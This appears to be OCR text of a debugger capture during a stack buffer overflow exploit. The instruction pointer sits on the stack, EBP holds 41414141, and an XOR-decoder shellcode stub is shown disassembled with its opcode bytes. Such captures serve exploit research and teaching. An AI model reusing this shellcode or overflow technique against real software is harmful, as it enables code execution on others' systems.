 0022F930 BE BC599529 MOV ESI,299559BC
0022F935 DBD6 FCMOVNBE ST,ST(6)
0022F937 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0022F93B 5A POP EDX
0022F93C 2BC9 SUB ECX,ECX
0022F93E B1 52 MOV CL,52
0022F940 83EA FC SUB EDX,-4
0022F943 3172 0E XOR DWORD PTR DS:[EDX+E],ESI
0022F946 03CE ADD ECX,ESI
0022F948 57 PUSH EDI
0022F949 ^77 DC JA SHORT 0022F927
0022F94B D280 F51F2A51 ROL BYTE PTR DS:[EAX+512A1FF5],CL
0022F951 9A 96CF609A CD84 CALL FAR 84CD:9A60CF96 Far call
0022F958 D32A SHR DWORD PTR DS:[EDX],CL
0022F95A 85C8 TEST EAX,ECX
0022F95C DFC1 FFREEP ST(1)
0022F95E CB RETF Far return
0022F95F F8 CLC
0022F960 54 PUSH ESP
0022F961 A7 CMPS DWORD PTR DS:[ESI],DWORD PTR ES:[E
0022F962 C3 RETN
0022F963 0FDC02 PADDUSB MM0,QWORD PTR DS:[EDX]
0022F966 323E XOR BH,BYTE PTR DS:[ESI]
0022F968 DD3F FSTSW WORD PTR DS:[EDI]
0022F96A 06 PUSH ES
0022F96B 215D 42 AND DWORD PTR SS:[EBP+42],EBX
0022F96E 5B POP EBX
0022F96F 815C8D AE C099F0 SBB DWORD PTR SS:[EBP+ECX*4-52],43F099C
0022F977 90 NOP
0022F978 72 7E JB SHORT 0022F9F8
0022F97A F1 INT1
0022F97B 04 F6 ADD AL,0F6
Registers (FPU) < <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm
EDX 0022F720 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBX 7FFD6000
ESP 0022F930
EBP 41414141
ESI 00000000
EDI 00000000
EIP 0022F930
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,64 Mask 1 1 1 1 1 1